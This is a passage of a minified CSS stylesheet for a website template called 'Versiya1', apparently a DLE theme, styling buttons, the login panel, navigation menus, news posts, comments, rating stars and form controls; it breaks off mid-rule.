input[type="button"].ui-button,
input[type="button"].pagenavigation span,
input[type="button"].pagenavigation a,
input[type="button"].btn-wrap a,
input[type="reset"].btn,
input[type="reset"].bbcodes,
input[type="reset"].ui-button,
input[type="reset"].pagenavigation span,
input[type="reset"].pagenavigation a,
input[type="reset"].btn-wrap a,
input[type="submit"].btn,
input[type="submit"].bbcodes,
input[type="submit"].ui-button,
input[type="submit"].pagenavigation span,
input[type="submit"].pagenavigation a,
input[type="submit"].btn-wrap a,
button.btn,
button.bbcodes,
button.ui-button,
button.pagenavigation span,
button.pagenavigation a,
button.btn-wrap
a{height:38px}input[type="button"].btn.btn-small,
input[type="button"].bbcodes.btn-small,
input[type="button"].ui-button.btn-small,
input[type="button"].pagenavigation span.btn-small,
input[type="button"].pagenavigation a.btn-small,
input[type="button"].btn-wrap a.btn-small,
input[type="reset"].btn.btn-small,
input[type="reset"].bbcodes.btn-small,
input[type="reset"].ui-button.btn-small,
input[type="reset"].pagenavigation span.btn-small,
input[type="reset"].pagenavigation a.btn-small,
input[type="reset"].btn-wrap a.btn-small,
input[type="submit"].btn.btn-small,
input[type="submit"].bbcodes.btn-small,
input[type="submit"].ui-button.btn-small,
input[type="submit"].pagenavigation span.btn-small,
input[type="submit"].pagenavigation a.btn-small,
input[type="submit"].btn-wrap a.btn-small,
button.btn.btn-small,
button.bbcodes.btn-small,
button.ui-button.btn-small,
button.pagenavigation span.btn-small,
button.pagenavigation a.btn-small,
button.btn-wrap a.btn-small{height:30px}.btn:hover,
.bbcodes:hover,
.ui-button:hover,
.pagenavigation span:hover,
.pagenavigation a:hover,
.btn-wrap a:hover,
.btn:active,
.bbcodes:active,
.ui-button:active,
.pagenavigation span:active,
.pagenavigation a:active,
.btn-wrap a:active,
.btn.active,
.bbcodes.active,
.ui-button.active,
.pagenavigation span.active,
.pagenavigation a.active,
.btn-wrap a.active,
.btn:focus,
.bbcodes:focus,
.ui-button:focus,
.pagenavigation span:focus,
.pagenavigation a:focus,
.btn-wrap a:focus{color:#fff;outline:0;background:#2980b9;-webkit-box-shadow:0 3px 0 #236fa1;-moz-box-shadow:0 3px 0 #236fa1;box-shadow:0 3px 0 #236fa1}.btn.active:hover,
.bbcodes.active:hover,
.ui-button.active:hover,
.pagenavigation span.active:hover,
.pagenavigation a.active:hover,
.btn-wrap a.active:hover{background:#e74c3c;-webkit-box-shadow:0 3px 0 #cf4436;-moz-box-shadow:0 3px 0 #cf4436;box-shadow:0 3px 0 #cf4436}.bbcodes,
.ui-button,
.pagenavigation span,
.pagenavigation a,
.btn-wrap
a{line-height:30px}input[type="button"].bbcodes,
input[type="button"].ui-button,
input[type="button"].pagenavigation span,
input[type="button"].pagenavigation a,
input[type="button"].btn-wrap a,
input[type="reset"].bbcodes,
input[type="reset"].ui-button,
input[type="reset"].pagenavigation span,
input[type="reset"].pagenavigation a,
input[type="reset"].btn-wrap a,
input[type="submit"].bbcodes,
input[type="submit"].ui-button,
input[type="submit"].pagenavigation span,
input[type="submit"].pagenavigation a,
input[type="submit"].btn-wrap a,
button.bbcodes,
button.ui-button,
button.pagenavigation span,
button.pagenavigation a,
button.btn-wrap
a{height:30px}.pagenavigation span,
.pagenavigation
a{padding:0
12px}.pagenavigation span:after,
.pagenavigation a:after{content:none}.pagenavigation{margin:20px
0}.pagenavigation span,
.pagenavigation span:hover{cursor:default;color:#ecf0f1;outline:0;background:#7f8c8d;-webkit-box-shadow:0 3px 0 #667273;-moz-box-shadow:0 3px 0 #667273;box-shadow:0 3px 0 #667273}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;padding:5px;font-size:11px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.98;filter:alpha(opacity=98)}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;text-decoration:none;background-color:#164666;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#164666}.chromeframe{margin:0;background:#f7f3d6;color:#2c2c2c;font:normal 1em/1.3 Arial, sans-serif;padding:0.5em 1em;border-bottom:solid 2px #4d4b43}.chromeframe
p{margin:0
10px 4px 0}.chromeframe
b{color:#ff8c00}.chromeframe
a{color:#ff8c00;display:inline-block;padding:0px
5px 1px;text-decoration:none}.chromeframe a:hover{color:#f7f3d6;background-color:#2c2c2c}.chromeframe
.but{width:24px;height:24px;display:inline-block;text-indent:-9999px;text-align:left;margin:0
6px 6px 0;padding:3px;background:url(/templates/Versiya1/images/browser-icons.png) no-repeat 0 0;border:none;cursor:pointer}.chromeframe .but:hover{background-color:transparent}.chromeframe .but-opera{background-position:0 -30px}.chromeframe .but-firefox{background-position:0 -90px}.chromeframe .but-chrome{background-position:0 -60px}.chromeframe .but-safari{background-position:0 -120px}.chromeframe
.closeframe{padding:2px
5px 1px 28px;background:url(/templates/Versiya1/images/browser-icons.png) no-repeat 0 -145px;display:inline-block;margin-right:10px}.chromeframe
.fright{width:25%;text-align:right}.chromeframe
.fleft{width:75%}body{background:#2c3e50 url(/templates/Versiya1/images/fon2.jpg)}.ncx{display:block;background:#2980b9;clear:both;margin:5px;padding:5px;color:#fff;border:1px
solid #464343}.bncx{float:left;width:197px;margin:3px;background:#d7dadc}.wrapper{height:100%}.saysay{position:absolute;right:20px;top:17px;width:88px;height:221px;border:2px
dashed #fff}.main-container{width:980px;border-radius:3px;margin:10px
auto 40px;background:#ecf0f1;-webkit-box-shadow:0 0 40px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 0 40px rgba(0, 0, 0, 0.3);box-shadow:0 0 40px rgba(0,0,0,0.3)}.container{padding:5px;*zoom:1}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}.header{position:relative;padding:0}.logo{display:block;background:url(/templates/Versiya1/images/logog1.png) 0 0 no-repeat;width:650px;height:135px}.loginbox{position:absolute;right:10px;top:10px;background:#2d4760;padding:5px
10px;height:108px;width:290px}.loginbox
.loginform{font:normal 13px "PT Sans Narrow", sans-srif;color:#fff}.loginbox .loginform
a{color:#fff;text-decoration:none;background:#da0000;padding:6px
13px;font-size:16px;border-radius:3px}span.uzfn{background:#afc0d0;margin:2px;text-align:center;padding:3px
5px;border-radius:3px}span.uzfn
img{vertical-align:text-bottom}.loginbox .loginform a:hover{color:#0c7d67}.loginbox .loginform
.icon{padding:0
10px;font-size:13px;line-height:20px;display:block;float:left;padding:0;margin:5px
0 10px 20px;text-decoration:none;color:#fff}.loginbox .loginform .icon:hover{color:#0c7d67}.loginbox .loginform input[type="text"],
.loginbox .loginform input[type="password"]{font-size:14px;margin:0
10px 10px 0;float:left;width:160px}.loginbox
.btn{line-height:30px;float:left;height:30px}.loginbox
.loginpanel{position:relative;background:#34495e;height:30px;font-size:14px;line-height:30px;color:#ecf0f1;text-shadow:0 2px 0 rgba(0, 0, 0, 0.15);margin-top:20px}.loginbox .loginpanel a:hover{color:#0c7d67}.loginbox .loginpanel .login-wrap{background:#34495e;height:30px;margin-right:28px}.loginbox .loginpanel .new-pm{display:block;position:absolute;top:0;left:0;width:30px;height:30px;background:#e74c3c;color:#ecf0f1;z-index:1;text-align:center;color:#ebe6df;font:bold 16px/32px Arial, Helvetica, sans-serif;text-decoration:none}.loginbox .loginpanel .new-pm.pm-0{background:transparent;filter:none;color:#0c7d67}.loginbox .loginpanel .new-pm:hover{color:#fff}.loginbox .loginpanel .login-image{position:absolute;left:30px;top:-10px;height:44px;width:44px;padding:3px;cursor:pointer;background:#34495e}.loginbox .loginpanel .login-image
img{max-width:44px;background:#ecf0f1}.loginbox .loginpanel
.username{position:absolute;top:0;right:30px;bottom:0;width:155px;padding:0
10px 0 15px;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.loginbox .loginpanel .username:hover{color:#0c7d67}.loginbox .loginpanel
.logout{position:absolute;top:0;right:0;bottom:0;width:30px;height:30px;-webkit-transition:all ease .2s;-moz-transition:all ease .2s;-ms-transition:all ease .2s;-o-transition:all ease .2s;transition:all ease .2s}.loginbox .loginpanel .logout:after{position:absolute;content:"";top:5px;right:5px;width:20px;height:20px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat 0 -200px}.loginbox .loginpanel .logout:hover{background:#e74c3c}.loginbox .loginpanel .logout:hover:after{background-position:-20px -200px}.loginbox .loginpanel
ul{display:none;position:absolute;top:100%;right:0;margin:0;padding:7px
15px;z-index:135;background:#34495e;width:180px;-webkit-box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.2);-moz-box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.2);box-shadow:inset 0 0 0 1px rgba(0, 0, 0, 0.2);list-style:none}.loginbox .loginpanel ul
li{line-height:30px;font-size:14px}.loginbox .loginpanel ul li:last-child
a{border:none}.loginbox .loginpanel ul
a{display:block;color:#ecf0f1;text-decoration:none;padding:0
15px 0 30px;border-bottom:solid 1px rgba(189, 195, 199, 0.19999999999999996);position:relative}.loginbox .loginpanel ul a:hover{color:#0c7d67}.loginbox .loginpanel ul a:after{position:absolute;content:"";top:5px;left:0;width:20px;height:20px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat 0 -220px}.loginbox .loginpanel ul a.admin-link:after{background-position:0 -220px}.loginbox .loginpanel ul a.admin-link:hover:after{background-position:-20px -220px}.loginbox .loginpanel ul a.addnews-link:after{background-position:0 -240px}.loginbox .loginpanel ul a.addnews-link:hover:after{background-position:-20px -240px}.loginbox .loginpanel ul a.profile-link:after{background-position:0 -260px}.loginbox .loginpanel ul a.profile-link:hover:after{background-position:-20px -260px}.loginbox .loginpanel ul a.pm-link:after{background-position:0 -280px}.loginbox .loginpanel ul a.pm-link:hover:after{background-position:-20px -280px}.loginbox .loginpanel ul a.fav-link:after{background-position:0 -300px}.loginbox .loginpanel ul a.fav-link:hover:after{background-position:-20px -300px}.loginbox .loginpanel ul a.comms-link:after{background-position:0 -320px}.loginbox .loginpanel ul a.comms-link:hover:after{background-position:-20px -320px}.loginbox .loginpanel ul a.newpost-link:after{background-position:0 -340px}.loginbox .loginpanel ul a.newpost-link:hover:after{background-position:-20px -340px}.nav{position:relative;background:#34495e}.nav
.search{margin-top:12px;margin-right:10px;float:right}.nav .search
.s_text{width:180px;float:left;margin-right:10px;height:30px;border-color:#2c3e50}.nav .search .s_text:focus{border-color:#0c7d67}.nav .search .search-but{background:url(/templates/Versiya1/images/all-icons.png) no-repeat -150px -89px;border:none;width:30px;height:30px;margin-top:2px;outline:none}.nav .search .search-but:hover,
.nav .search .search-but:focus{background-position:-180px -89px}.top-nav{margin:0;padding:0;font:300 20px/40px kelson_sans_rulight, Arial, Helvetica, sans-serif;color:#fff;list-style:none}.top-nav
li{list-style:none;float:left;position:relative}.top-nav li:hover,
.top-nav
li.current{background:#0c7d67;border-top-color:#16a085}.top-nav li
a{display:block;color:#fff;text-decoration:none;font-size:15px;text-transform:uppercase;font-family:Tahoma;border-right:1px solid #239dec;padding:0
15px}.top-nav li a:hover{background:#108870;color:#000}.top-nav li
ul{display:none;position:absolute;top:100%;left:0;margin:0;padding:0;z-index:1200;background:#0c7d67;width:280px}.top-nav li ul
li{line-height:40px;float:none;border:none;padding:0}.top-nav li ul
a{padding:5px
20px;border-top:0;position:relative}.top-nav li ul a:hover,
.top-nav li ul li.current
a{color:#ecf0f1;background:#16a085}.top-nav li:hover
ul{display:block}.speedbar{font:italic 12px/20px Arial, Helvetica, sans-serif;color:#2c3e50;text-shadow:0 1px 0 rgba(255, 255, 255, 0.7);padding-bottom:0}.speedbar
a{text-decoration:none;color:#2c3e50}.speedbar a:hover{text-decoration:underline;color:#e74c3c}.speedbar-arr{display:inline-block;width:9px;height:7px;margin:0
4px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat 0 -380px}h1,h2,h3,h4,.like_h4{margin:0;font:normal 18px/20px Tahoma, Arial, Helvetica, sans-serif}h1 a,
h2 a,
h3 a,
h4 a,
.like_h4
a{font:normal 21px/24px kelson_sans_rulight,Arial,Helvetica,sans-serif;text-decoration:none}.border-header{border-bottom:solid 3px #2c3e50;background:#2980b9;padding:5px
20px 2px 20px;margin:3px
0px;color:#fff;position:relative}.border-header+.news-text{margin-top:20px}.sb-block .border-header,
.poll-block .border-header{margin-right:0;padding-right:10px}.news .border-header{margin-left:0;padding-left:20px}.fullstory.news .border-header{margin:0px;margin-bottom:15px}.dle-info .border-header{margin:0;background:#e74c3c;border-bottom-color:#cf4436}.all-tags.border-header,.static-page.border-header{margin-left:0;padding-left:20px}section + .col1 .border-header{}.border-header h1.fleft,
.border-header
h3.fleft{margin-right:50px}.border-header
span.fright{position:absolute;top:5px;right:10px;width:20px}.border-header span.fright+span.fright{right:40px}.border-header
h1{text-transform:none;font-size:21px;line-height:24px}.border-header
a{-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s;color:#ecf0f1;text-decoration:none}.border-header
a.showmore{position:absolute;display:inline-block;font-size:18px;color:#ecf0f1;top:0;right:0;bottom:-3px;padding:10px;background:#34495e;border-bottom:solid 3px #2c3e50;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.border-header a.showmore:hover{background:#e74c3c;border-bottom-color:#cf4436;color:#ecf0f1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.border-header a:hover{-webkit-box-shadow:-6px 0 0 2px #236fa1, 6px 0 0 2px #236fa1;-moz-box-shadow:-6px 0 0 2px #236fa1, 6px 0 0 2px #236fa1;box-shadow:-6px 0 0 2px #236fa1, 6px 0 0 2px #236fa1;background:#236fa1}.border-header .fright a:hover{background:transparent;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.top_posts
.col1{margin:30px
0 0 20px}.top_posts .col1
img{max-width:290px;border:solid 4px #f1f1f1;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.top_posts .col1 img:hover{border-color:#2980b9}.top_posts .col1 h4,
.top_posts .col1
.like_h4{font:bold 24px/30px kelson_sans_rulight, Arial, Helvetica, sans-serif;margin:15px
0}.top_posts .col1 h4 a,
.top_posts .col1 .like_h4
a{color:#e74c3c;text-decoration:none}.top_posts .col1 h4 a:hover,
.top_posts .col1 .like_h4 a:hover{color:#2980b9}.sb-block{margin:0
0 30px 0}.show-all-votes{width:30px;height:30px;margin-top:-4px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat -110px 0;display:inline-block;float:right;cursor:pointer}.show-all-votes:hover{background-position:-150px 0}.news{margin:0
0 50px 0}.news .edit-news{padding-top:3px}.post-image{display:block;margin:0
auto}.post-image+br{display:none}.news-info{font:normal 12px Tahoma, sans-serif;margin:10px
0 20px 0}.news-info
.tags{margin-top:10px}.news-info
.icon{margin-right:10px;line-height:18px}.news-info
a{color:#2c3e50;text-decoration:none}.news-info a:hover{color:#e74c3c;text-decoration:underline}.news-text
img{max-width:610px;border:solid 4px rgba(41, 128, 185, 0.5);display:inline-block}.news-text img[style="float:left;"]{margin-right:20px}.news-text img[style="float:right;"]{margin-left:20px}.news-text img[src*="engine/data/emoticons"],
.news-text img[src*="/dleimages/spoiler"]{border:0;display:inline-block;margin:0}.news-text a:hover
img{border-color:#2980b9}.news-footer{margin-top:30px}.edit-reason{float:left;position:relative;background:#dcd6d0;padding:3px
4px 3px 45px;border:solid 1px #f5eee7;text-shadow:0 1px 1px #fff;width:450px;-webkit-box-shadow:3px 3px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:3px 3px 0 rgba(0, 0, 0, 0.15);box-shadow:3px 3px 0 rgba(0, 0, 0, 0.15);font:italic 14px/18px Georgia, "Times New Roman",Times,serif;color:#625f5c}.edit-reason:after{position:absolute;content:"";top:9px;left:10px;width:26px;height:26px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat -180px 0}@media screen and (min-width: 1450px){#showrelated{height:auto;width:380px;background:#ecf0f1;padding:10px
20px 0;margin:0;position:fixed;bottom:30px;left:-480px;z-index:150;-webkit-box-shadow:0 0 0 2px rgba(26, 188, 156, 0.7);-moz-box-shadow:0 0 0 2px rgba(26, 188, 156, 0.7);box-shadow:0 0 0 2px rgba(26, 188, 156, 0.7);border:solid 1px #2980b9}}.related-news .close-block,
.related-news .open-block{cursor:pointer;float:right;width:20px;height:20px;display:block;background:url(/templates/Versiya1/images/all-icons.png) no-repeat 0 -460px}.related-news .close-block:hover,
.related-news .open-block:hover{background-position:-20px -460px}.related-news .close-block.hide,
.related-news .open-block.hide{display:none}.related-news .open-block{background-position:0 -480px}.related-news .open-block:hover{background-position:-20px -480px}.related-news
ul{margin:0
-20px;padding:10px
20px 20px;list-style:none;border-top:solid 1px #28e1bd}.related-news.hide-related
ul{display:none}.related-news.show-related
ul{display:block}.related-news
h3{font:normal 18px/20px kelson_sans_rulight, Arial, Helvetica, sans-serif;text-transform:uppercase;margin:0
0 7px 0;display:inline-block}.related-news
a{color:#2c3e50;text-decoration:none}.related-news a:hover{color:#e74c3c;text-decoration:underline}@media screen and (max-width: 1449px){#showrelated{width:610px;padding:0;margin:20px
0}#showrelated
ul{padding:10px
0 0 0;margin:0;width:610px}.close-block,.open-block{display:none !important}}.share42init{text-align:center;margin-top:20px;padding:10px
10px 4px 10px;background:rgba(41,128,185,0.5)}.comments-wrap{margin-top:30px}.comments-wrap .border-header{margin-bottom:30px}.comment-item{margin-bottom:20px}.comment-item .comment-body .comment-header{font:normal 14px/20px "Trebuchet MS", sans-serif;padding:7px
0;color:#667273}.comment-item .comment-body .comment-header
b{display:inline-block;margin-right:15px}.comment-item .comment-body .comment-header
a{color:#e74c3c;text-decoration:none}.comment-item .comment-body .comment-header a:hover{color:#2980b9}.comment-item .comment-body .comment-text{margin-left:85px;background:#fff;padding:10px;border:solid 1px #2980b9;position:relative}.comment-item .comment-body .comment-text:after{position:absolute;content:"";top:-1px;left:-14px;width:14px;height:28px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat -40px -180px}.comment-item .comment-footer{text-align:right;margin-top:5px}.comment-item .comment-footer
a{position:relative;display:inline-block;padding:0
0 0 22px;margin-left:7px;font:normal 12px/20px Tahoma, sans-serif;color:#7f8c8d;text-decoration:none}.comment-item .comment-footer a:hover{color:#2980b9}.comment-item .comment-footer a:after{position:absolute;content:"";top:0px;left:0;width:20px;height:20px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat 0 -400px}.comment-item .comment-footer .comm-del a:hover:after{background-position:-20px -400px}.comment-item .comment-footer .comm-edit a:after{background-position:0 -420px}.comment-item .comment-footer .comm-edit a:hover:after{background-position:-20px -420px}.comment-item .comment-footer .comm-quote a:after{background-position:0 -440px}.comment-item .comment-footer .comm-quote a:hover:after{background-position:-20px -440px}.comment-item
textarea{width:485px;height:50px;margin-top:5px;vertical-align:top;transition:height 0.2s;-webkit-transition:height 0.2s;-moz-transition:height 0.2s}.comment-item .bb-editor+br{display:none}.comment-item-avatar{float:left;margin:0
20px 0 0;padding:4px;position:relative;background:#2980b9;}.comment-item-avatar
img{background:#ecf0f1;width: 142px;}.comment-item-avatar
.isonline{display:block;position:absolute;top:-2px;left:-2px;width:20px;height:20px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat -160px -120px}.title_quote{text-align:left;display:inline-block;background:#fbe9d9;font-style:italic;font-weight:bold;padding:5px
10px;border-left:solid 2px #f0b37e}.quote{font-style:italic;background:#fbe9d9;padding:10px;text-align:left;margin:0
0 10px 0;border-left:solid 2px #f0b37e}.seccode{display:inline-block}.seccode
label{display:block;margin-bottom:10px}#dle-captcha{cursor:pointer;background:url(/templates/Versiya1/images/loader.gif) no-repeat 50% 50%;width:140px;height:60px;float:left;margin-right:20px}#dle-captcha
img{max-width:100%;max-height:100%}#dle-captcha
a{display:none}#dle-captcha+.tooltip{text-shadow:none}input.captcha_input{float:left;height:54px !important;width:130px !important;font:italic 34px/50px Georgia, "Times New Roman", serif !important}.lastcomm{margin:0;padding:0;list-style:none;font:normal 14px/20px "Trebuchet MS", sans-serif}.lastcomm
a{text-decoration:none}.lastcomm a
span{color:#2c3e50}.lastcomm
li{position:relative;border-bottom:solid 1px rgba(41, 128, 185, 0.5);cursor:pointer;padding:5px
15px 5px 0}.right-side .lastcomm
li{padding-left:10px}.lastcomm li .lcomm-user{font-size:16px;color:#2980b9}.lastcomm li .lcomm-date{color:#2c3e50}.lastcomm li .lcomm-item>a{color:#2c3e50}.lastcomm li .lcomm-item > a
span{color:#2980b9}.lastcomm li .lcomm-hidden{position:absolute;top:0;left:100%;width:450px;display:none;padding:10px
14px;font-weight:normal;color:#2c3e50;text-shadow:none;background:#fff;z-index:150;-webkit-box-shadow:0 0 0 3px rgba(41, 128, 185, 0.5);-moz-box-shadow:0 0 0 3px rgba(41, 128, 185, 0.5);box-shadow:0 0 0 3px rgba(41, 128, 185, 0.5)}.lastcomm li .lcomm-hidden
img{max-width:450px}.lastcomm li .lcomm-hidden .lcomm-user-foto{max-width:44px;background:#ecf0f1;display:block;margin:4px
10px 10px 0;overflow:hidden;float:left;border:solid 3px #2980b9}.lastcomm li .lcomm-hidden .lcomm-text{overflow:hidden}.lastcomm li:hover{background:rgba(41, 128, 185, 0.5);padding:5px
5px 5px 10px;color:#2c3e50}.lastcomm li:hover .lcomm-hidden{display:block}.lastcomm li:hover a,
.lastcomm li:hover .lcomm-date,
.lastcomm li:hover a
span{color:#2c3e50}.right-side .lastcomm .lcomm-hidden{left:auto;right:100%}.title_spoiler{background:#e7f2fa;color:#2980b9;padding:5px}.title_spoiler
a{color:#2980b9}.title_spoiler a:hover{color:#e74c3c}.text_spoiler{background:#f0f7fc;padding:5px}.addnews-item{margin-top:15px}.addnews-item
label{display:block;margin-bottom:5px}.addnews-item input[type="text"],
.addnews-item input[type="password"]{width:600px}.addnews-item
textarea{width:914px;height:250px;margin-top:5px;vertical-align:top;transition:height 0.2s;-webkit-transition:height 0.2s;-moz-transition:height 0.2s}.form-horizontal{margin-top:20px}.form-horizontal .control-group{margin-bottom:15px;*zoom:1}.form-horizontal .control-group:before,
.form-horizontal .control-group:after{content:" ";display:table}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:180px;padding-top:5px;text-align:right}.form-horizontal
.controls{*display:inline-block;*padding-left:20px;margin-left:200px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:200px}.form-horizontal
textarea{margin:10px
0;width:290px;padding:10px;height:150px;vertical-align:top;transition:height 0.2s;-webkit-transition:height 0.2s;-moz-transition:height 0.2s}.form-horizontal input[type="text"],
.form-horizontal input[type="password"]{width:290px}.tags-cloud{margin:20px
0}.tags-cloud
a{position:relative;display:block;float:left;font-size:14px;line-height:24px;text-decoration:none;background:#7f8c8d;color:#ecf0f1;margin:0
16px 10px 0;padding:0
6px 0 8px;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.tags-cloud a:after,
.tags-cloud a:before{position:absolute;top:0;right:-12px;content:"";border:12px
solid #7f8c8d;border-right-color:transparent;border-left-width:0;-webkit-transition:all ease .3s;-moz-transition:all ease .3s;-ms-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s}.tags-cloud a:hover{color:#fff;background:#e74c3c}.tags-cloud a:hover:after{border-color:#e74c3c;border-right-color:transparent}.short-rating{float:right;margin:10px
40px 0 0}.full-rating{float:right;margin:15px
0 0 0}.rating{width:85px;height:17px;font-size:0.9em}.unit-rating{list-style:none;margin:0;padding:0;width:85px;height:17px;position:relative;background:url("/templates/Versiya1/images/rating.png") repeat-x}.unit-rating
li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li
a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background:url("/templates/Versiya1/images/rating.png") 0 -17px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background:url("/templates/Versiya1/images/rating.png") 0 -34px;position:absolute;height:17px;display:block;text-indent:-9000px;z-index:1}.userinfo-rating{margin:3px
10px 0 20px}#portamento_container{position:relative}#portamento_container
.portamento_block{position:absolute}#portamento_container
.portamento_block.fixed{position:fixed}.vote-block{line-height:30px}.vote-block
.vote{font-weight:bold}.poll-block{margin-bottom:40px}table.pm
a{text-decoration:none}table.pm tr:last-child
td{border:none}table.pm
td{padding:8px
5px}table.pm td[colspan="5"]{border:none}table.pm td[colspan="3"] .jq-selectbox{text-align:left}table.pm tr:hover
td{background-color:#f0b37e;color:#2c3e50}table.pm tr:hover td
a{color:#2c3e50}table.pm tr:hover td a:hover{color:#e74c3c}table.pm tr:hover td[colspan="2"],
table.pm tr:hover td[colspan="3"]{background:none}table.pm tr:nth-child(1) td{font-weight:bold}table.pm td:nth-child(3){width:200px}table.pm td:last-child{text-align:right}table.pm td[colspan="5"]{display:none}.userinfo-buttons
a{display:block;text-align:center;padding:0}.userinfo-left{float:left;width:150px;margin-right:20px}.userinfo-right{float:left;overflow:hidden}.userinfo-right
ul{margin:0
0 0 20px;padding:0;list-style:none}.userinfo-right
li{margin-top:10px}.jq-checkbox{position:relative;width:20px;height:20px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat -40px -280px;display:inline-block;margin-right:3px;vertical-align:middle;cursor:pointer}.jq-checkbox:hover,.jq-checkbox.focused{background-position:-40px -300px}.jq-checkbox.checked{background-position:-40px -320px}.jq-checkbox.disabled{background-position:-60px -280px}.jq-checkbox.disabled.checked{background-position:-60px -320px}.jq-radio{width:20px;height:20px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat -40px -220px;display:inline-block;margin-right:3px;vertical-align:middle;cursor:pointer}.jq-radio:hover,.jq-radio.focused{background-position:-40px -240px}.jq-radio.checked{background-position:-40px -260px}.jq-radio.disabled{background-position:-60px -220px}.jq-radio.disabled.checked{background-position:-60px -260px}.jq-file{border:2px
solid #2980b9;cursor:pointer;margin-top:10px}.jq-file input[type="file"]{cursor:pointer}.jq-file
.name{width:150px;padding:6px
10px;border:none;background:none;color:#333;font:14px Arial, Tahoma, sans-serif}.jq-file
.browse{background:#2980b9;cursor:pointer;font:normal 14px/28px Arial, Tahoma, sans-serif;padding:0
10px;color:#ecf0f1}.jq-file #load-user-foto{cursor:pointer}.jq-selectbox{vertical-align:middle;cursor:pointer;font-weight:normal}.jq-selectbox
.select{width:185px;height:30px;padding:0
45px 0 10px;background:#ecf0f1;border:solid 2px #2980b9;line-height:26px;height:26px}#b_font .jq-selectbox
.select{width:80px}#b_size .jq-selectbox
.select{width:60px}.jq-selectbox .select:hover,
.jq-selectbox.opened
.select{border-color:#e74c3c;background:#fff}.jq-selectbox .select:active{background:#F5F5F5;box-shadow:inset 1px 1px 3px #DDD}.jq-selectbox.focused
.select{border-color:#e74c3c}.jq-selectbox.disabled
.select{border-color:#CCC;background:#F5F5F5;box-shadow:none;color:#888}.jq-selectbox .select
.text{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jq-selectbox
.trigger{position:absolute;top:0;right:0;width:34px;height:100%;border-left:1px solid #2980b9;background:#2980b9}.jq-selectbox .trigger
.arrow{position:absolute;top:14px;right:12px;width:0;height:0;overflow:hidden;border-top:5px solid #ebe6df;border-right:5px solid transparent;border-left:5px solid transparent}.jq-selectbox.opened .trigger,
.jq-selectbox:hover
.trigger{border-color:#e74c3c;background:#e74c3c}.jq-selectbox:hover
.arrow{border-top-color:#2980b9}.jq-selectbox.disabled
.arrow{opacity:0.3;filter:alpha(opacity=30)}.jq-selectbox
.dropdown{top:33px;width:216px;margin:0;padding:7px
15px;background:#34495e;list-style:none;color:#ecf0f1}#b_size .jq-selectbox
.dropdown{width:91px}.jq-selectbox .dropdown
ul{margin:0;padding:0}.jq-selectbox
li{text-decoration:none;padding:4px
5px;border-bottom:solid 1px rgba(236, 240, 241, 0.19999999999999996)}.jq-selectbox li:last-child{border-bottom:none}.jq-selectbox
li.selected{color:#FFF}.jq-selectbox li:hover{color:#e74c3c}.jq-selectbox
li.disabled{color:#AAA}.jq-selectbox li.disabled:hover{background:none}.voteprogress,.pollprogress{overflow:hidden;height:20px;margin-bottom:5px;position:relative}.voteprogress span,
.pollprogress
span{text-align:left;text-indent:-9999em;height:20px;display:block;overflow:hidden;background:#667273;-webkit-box-shadow:inset 0 -3px 0 #4e5758;-moz-box-shadow:inset 0 -3px 0 #4e5758;box-shadow:inset 0 -3px 0 #4e5758}.voteprogress span:after,
.pollprogress span:after{position:absolute;top:0;left:0;right:0;bottom:0;content:" ";-webkit-box-shadow:inset 0 -1px 0 0 #4e5758, inset 0 0 0 1px #667273;-moz-box-shadow:inset 0 -1px 0 0 #4e5758, inset 0 0 0 1px #667273;box-shadow:inset 0 -1px 0 0 #4e5758, inset 0 0 0 1px #667273}.voteprogress .vote2,
.pollprogress .vote2,
.voteprogress .poll2,
.pollprogress
.poll2{background:#e74c3c;-webkit-box-shadow:inset 0 -3px 0 #d62c1a;-moz-box-shadow:inset 0 -3px 0 #d62c1a;box-shadow:inset 0 -3px 0 #d62c1a}.voteprogress .vote2:after,
.pollprogress .vote2:after,
